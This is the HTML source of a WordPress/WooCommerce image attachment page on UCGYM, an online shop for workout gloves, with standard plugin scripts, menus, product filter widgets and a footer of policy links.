<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/bx-slider/jquery.bxslider.js?ver=6.8.3" id="pw-gift-slider-jquery-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/lightbox/lightcase.js?ver=6.8.3" id="pw-gift-slightbx-jquery-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/includes/shortcodes.js?ver=6.8.3" id="flash_sale_shortcodes_js-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/ucgym.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/ucgym.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/ucgym.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.1" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ucgym.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=4.3.4" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://ucgym.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ucgym.com/wp-json/wp/v2/media/6344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ucgym.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://ucgym.com/?p=6344' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ucgym.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucgym.com%2Fhome-default%2Fmultipurpose_buddypress-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ucgym.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucgym.com%2Fhome-default%2Fmultipurpose_buddypress-2%2F&#038;format=xml" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ucgym.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ucgym.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->

<style>
.widget_tag_cloud a { font-size: small !important; }@media(max-width:991px){
   .kleo-main-header.header-normal {
       background: #fff !important;
   }

   .header-color .navbar-toggle .icon-bar {
       background-color: #333 !important;
   }

}


</style>
<link rel="icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-270x270.jpg" />
<!-- Global site tag (gtag.js) - Google AdWords: 821342267 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-821342267"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-821342267');
</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-6344 attachment-png wp-theme-kleo wp-child-theme-kleo-child theme-kleo woocommerce-no-js kleo-navbar-fixed navbar-resize header-two-rows wpb-js-composer js-comp-ver-4.12 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<!--Attributes-->
			<!--class = social-header inverse-->
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar">

												<div id="top-social" class="col-xs-12 col-sm-5 no-padd">
							<ul class="kleo-social-icons"><li><a target="_blank" href="https://x.com/ucgym"><i class="icon-twitter"></i><div class="ts-text">Twitter</div></a></li><li><a target="_blank" href="https://www.facebook.com/underconstructiongym"><i class="icon-facebook"></i><div class="ts-text">Facebook</div></a></li><li><a target="_blank" href="http://instagram.com/UCgym"><i class="icon-instagramm"></i><div class="ts-text">Instagram</div></a></li></ul>						</div>

						<div class="top-menu col-xs-12 col-sm-7 no-padd"><ul id="menu-top-menu" class=""><li id="menu-item-11212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11212"><a title="My Account" href="https://ucgym.com/my-account/edit-account/">My Account</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a title="Contact Us" href="https://ucgym.com/contact-us/">Contact Us</a></li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://ucgym.com/cart/" title="View Cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://ucgym.com">

							
								<img id="logo_img" title="UC Gym" src="https://ucgym.com/wp-content/uploads/2016/09/UCGYM-gym-workout-apparel.png"
								     alt="UC Gym">

							
						</a>
					</strong>
				</div>

				

				<div class="menus-wrap">
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-11204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11204"><a title="MEN GLOVES" href="https://ucgym.com/product-category/mens-workout-gloves/">MEN GLOVES</a></li>
<li id="menu-item-11208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11208"><a title="WOMEN GLOVES" href="https://ucgym.com/product-category/women-workout-gloves/">WOMEN GLOVES</a></li>
<li id="menu-item-11209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11209"><a title="GEAR" href="https://ucgym.com/product-category/workout-training-gear/">GEAR</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://ucgym.com/cart/" title="View Cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://ucgym.com/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://ucgym.com/"
			      data-context="">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search..." required>
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>
				
				</div>

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">


<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">multipurpose_buddypress</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ucgym.com" title="UC Gym" >Home</a></span>
			 <span class="sep"> </span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ucgym.com/" title="Home Default">Home Default</a></span>
			 <span class="sep"> </span> <span class="active">multipurpose_buddypress</span>
		</div></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-9 tpl-right">
				<div class="wrap-content">
					
				
				<article id="post-6344" class="post-6344 attachment type-attachment status-inherit">
				<header class="entry-header">

					<div class="entry-meta">
			
						<ul class="link-list">
								<small><a href="https://ucgym.com/home-default/multipurpose_buddypress-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2014-03-04T14:43:55-08:00">March 4, 2014</time><time class="modify-date hide hidden updated" datetime="2014-03-04T14:43:55-08:00">March 4, 2014</time></a></small>						</ul>

					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://ucgym.com/home-default/kleo_isotope_gallery-2/" rel="attachment"><img width="610" height="399" src="https://ucgym.com/wp-content/uploads/2014/03/multipurpose_buddypress1.png" class="attachment-810x810 size-810x810" alt="" decoding="async" fetchpriority="high" srcset="https://ucgym.com/wp-content/uploads/2014/03/multipurpose_buddypress1.png 610w, https://ucgym.com/wp-content/uploads/2014/03/multipurpose_buddypress1-500x327.png 500w, https://ucgym.com/wp-content/uploads/2014/03/multipurpose_buddypress1-300x196.png 300w, https://ucgym.com/wp-content/uploads/2014/03/multipurpose_buddypress1-150x98.png 150w, https://ucgym.com/wp-content/uploads/2014/03/multipurpose_buddypress1-600x392.png 600w" sizes="(max-width: 610px) 100vw, 610px" /></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
				<a href='https://ucgym.com/home-default/buddypress_core-2/'><div class="previous-image">Previous Image</div></a>				<a href='https://ucgym.com/home-default/logo_white_teal/'><div class="next-image">Next Image</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
							<div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/home-default/multipurpose_buddypress-2/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><p class="must-log-in">You must be <a href="https://ucgym.com/wp-login.php?redirect_to=https%3A%2F%2Fucgym.com%2Fhome-default%2Fmultipurpose_buddypress-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>

			
			</div><!-- #comments -->
		</div>
	</section>


		

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://ucgym.com/">
	
	<div class="input-group">
		<input name="s" id="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" id="searchsubmit" class="button">
		</span>
	</div>

</form></div><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-339"><a href="https://ucgym.com/product-category/mens-workout-gloves/">Men's Gloves</a></li>
<li class="cat-item cat-item-306"><a href="https://ucgym.com/product-category/workout-training-gear/">Training Gear</a></li>
<li class="cat-item cat-item-338"><a href="https://ucgym.com/product-category/women-workout-gloves/">Women's Gloves</a></li>
</ul></div><div id="woof_widget-5" class="widget WOOF_Widget">        <div class="widget widget-woof">
            <h4 class="widget-title">WooCommerce Products Filter</h4>

            
            



            <div data-slug="" 
                 class="woof woof_sid woof_sid_widget " 
                                      data-sid="widget"
                  
                 data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " 
                 data-redirect="" 
                 data-autosubmit="1" 
                 data-ajax-redraw="0"
                 >
                                     
                	
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.7.1" data-icheck-skin="none">
                                        
                                                                <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter  woof_fs_by_price ">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                
        <form method="get" action="https://ucgym.com/home-default/multipurpose_buddypress-2/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="12" data-min="12" placeholder="Min price" /><input type="text" id="max_price" name="max_price" value="47" data-max="47" placeholder="Max price" /><button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <!-- <div style="clear:both;"></div> -->
                
                

                

                                
                        <div data-css-class="woof_container_pa_size" class="woof_container woof_container_checkbox woof_container_pa_size woof_container_6 woof_container_productsize  woof_fs_pa_size ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productsize">
                                                <h4>
                                Product Size                                                                                                </h4>
                                                            <div class="woof_block_html_items" >
                                <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_276 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_276_6971087bc1f7b" 
					   class="woof_checkbox_term woof_checkbox_term_276" 
					   data-tax="pa_size" 
					   name="small" 
					   data-term-id="276" 
					   value="276"  />
                <label   class="woof_checkbox_label " for="woof_276_6971087bc1f7b">Small<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Small" data-anchor="woof_n_pa_size_small" />

            </li>


                        


            <li class="woof_term_277 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_277_6971087bc3f99" 
					   class="woof_checkbox_term woof_checkbox_term_277" 
					   data-tax="pa_size" 
					   name="medium" 
					   data-term-id="277" 
					   value="277"  />
                <label   class="woof_checkbox_label " for="woof_277_6971087bc3f99">Medium<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Medium" data-anchor="woof_n_pa_size_medium" />

            </li>


                        


            <li class="woof_term_278 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_278_6971087bc5d77" 
					   class="woof_checkbox_term woof_checkbox_term_278" 
					   data-tax="pa_size" 
					   name="large" 
					   data-term-id="278" 
					   value="278"  />
                <label   class="woof_checkbox_label " for="woof_278_6971087bc5d77">Large<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Large" data-anchor="woof_n_pa_size_large" />

            </li>


                        


            <li class="woof_term_279 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_279_6971087bc7b1e" 
					   class="woof_checkbox_term woof_checkbox_term_279" 
					   data-tax="pa_size" 
					   name="xl" 
					   data-term-id="279" 
					   value="279"  />
                <label   class="woof_checkbox_label " for="woof_279_6971087bc7b1e">XL<span class="woof_checkbox_count">(5)</span></label>
                            <input type="hidden" value="XL" data-anchor="woof_n_pa_size_xl" />

            </li>


                        


            <li class="woof_term_280 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_280_6971087bc9928" 
					   class="woof_checkbox_term woof_checkbox_term_280" 
					   data-tax="pa_size" 
					   name="xxl" 
					   data-term-id="280" 
					   value="280"  />
                <label   class="woof_checkbox_label " for="woof_280_6971087bc9928">XXL<span class="woof_checkbox_count">(2)</span></label>
                            <input type="hidden" value="XXL" data-anchor="woof_n_pa_size_xxl" />

            </li>


            
        </ul>
                            </div>
                            
                                    <input type="hidden" name="woof_t_pa_size" value="Product Size" /><!-- for red button search nav panel -->
                            </div>
        </div>
        

                                <div class="woof_submit_search_form_container"></div>
        
                                    </div>

            </div>



                    </div>
        </div><div id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><h4 class="widget-title">Popular Ucgym Gear</h4><ul class="product_list_widget"><li>
	
	<a href="https://ucgym.com/product/ucgym-best-women-workout-gloves/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_wome_gloves_pink_01-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Best Women Workout Gloves by UCgym" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_wome_gloves_pink_01-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_wome_gloves_pink_01-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_wome_gloves_pink_01-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_wome_gloves_pink_01-180x270.jpg 180w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_wome_gloves_pink_01-480x719.jpg 480w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_wome_gloves_pink_01.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM WOMEN'S WORKOUT GLOVES PINK</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span>
	</li>
<li>
	
	<a href="https://ucgym.com/product/ucgym-women-lady-fit-purple-workout-gloves/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_lady-fit_purple_02-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UCgym Purple Lady Fit Lightweight Workout Gloves" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_lady-fit_purple_02-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_lady-fit_purple_02-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_lady-fit_purple_02-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_lady-fit_purple_02-180x270.jpg 180w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_lady-fit_purple_02-480x719.jpg 480w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_lady-fit_purple_02.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM WOMEN'S LADY FIT WORKOUT GLOVES PURPLE</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span>
	</li>
<li>
	
	<a href="https://ucgym.com/product/ucgym-women-lady-fit-workout-gloves-pink/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_pink_01-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UCgym Power Lady - pink workout gloves for ladies" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_pink_01-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_pink_01-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_pink_01-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_pink_01-180x270.jpg 180w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_pink_01-480x719.jpg 480w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_pink_01.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM WOMEN'S POWER LADY WORKOUT GLOVES PINK</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->
		</div><!-- #main -->

	
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-13" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p data-start="78" data-end="163">UCGYM is more than a brand—it&#8217;s a movement designed to inspire a healthier lifestyle.</p>
<p data-start="165" data-end="297">Our name stands for UNDER CONSTRUCTION GROOMING YOUR MIND, because every transformation begins in the mind—and the body follows.</p>
<p data-start="299" data-end="460" data-is-last-node="" data-is-only-node="">GET INSPIRED AND ELEVATE YOUR WORKOUTS WITH UCGYM&#8217;S HIGH-PERFORMANCE GEAR. We&#8217;re here to help you train smarter, stay motivated, and reach your goals faster.</p>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-14" class="widget widget_text"><h4 class="widget-title">OUR FRIENDS</h4>			<div class="textwidget"><a href="http://www.oksanart.com"><img class="aligncenter size-full wp-image-10342" src="https://ucgym.com/wp-content/uploads/2016/09/OksanART-fitness-photography.jpg" alt="oksanart-fitness-photography" width="269" height="100" /></a></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-9200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9200"><a href="https://ucgym.com/contact-us/" title="Get in touch with UCGYM for questions about workout gloves or orders.">CONTACT US</a></li>
<li id="menu-item-13450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13450"><a href="https://ucgym.com/faq/" title="Answers to common questions about UCGYM workout gloves, shipping, and sizing.">FAQ</a></li>
<li id="menu-item-13448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13448"><a href="https://ucgym.com/payment-policy/" title="Learn how to pay securely for UCGYM workout gloves and fitness gear.">PAYMENT POLICY</a></li>
<li id="menu-item-9203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9203"><a href="https://ucgym.com/shipping-policy/" title="Find out how and when UCGYM ships your workout gloves and gym gear.">SHIPPING POLICY</a></li>
<li id="menu-item-13449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13449"><a href="https://ucgym.com/refund_returns/" title="Return policy for UCGYM workout gloves and fitness apparel—easy and clear.">REFUND AND RETURN POLICY</a></li>
<li id="menu-item-13447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13447"><a href="https://ucgym.com/privacy-policy/" title="How UCGYM protects your personal info during fitness gear purchases.">PRIVACY POLICY</a></li>
</ul></div></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

		<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
	<div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>We're not around right now. But you can send us an email and we'll get back to you, ASAP.</p><form class="kleo-contact-form" action="#" method="post" novalidate><input type="text" placeholder="Your Name" required id="contact_name" name="contact_name" class="form-control" value="" tabindex="276" /><input type="email" required placeholder="Your Email" id="contact_email" name="contact_email" class="form-control" value="" tabindex="277"  /><textarea placeholder="Type your message..." required id="contact_content" name="contact_content" class="form-control" tabindex="278"></textarea><input type="hidden" name="action" value="kleo_sendmail"><button tabindex="279" class="btn btn-default pull-right" type="submit">Send</button><div class="kleo-contact-loading">Sending <i class="icon-spinner icon-spin icon-large"></i></div><div class="kleo-contact-success"> </div></form><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->		
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">© 2025 UCGYM. All rights reserved. Premium Workout Gloves &amp; Fitness Gear</p>							</div>
							
